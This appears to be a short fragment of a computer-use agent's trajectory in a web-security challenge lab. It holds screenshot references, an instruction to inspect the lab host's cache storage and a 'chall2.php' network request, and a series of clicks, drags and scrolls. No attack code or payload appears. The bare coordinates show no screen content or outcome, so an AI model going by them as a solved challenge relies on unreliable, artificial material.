
left_click(242, 208)

Enlarge the page, check the lab host's cache storage, and open the chall2.php network request.
mouse_move(1234, 658)
left_mouse_down()
mouse_move(1224, 437)
mouse_move(1214, 868)
mouse_move(1142, 409)
mouse_move(1121, 402)
left_mouse_up()

scroll(471, 341, "down", 2)

left_click(85, 499)

left_click(180, 535)
left_click(866, 425)
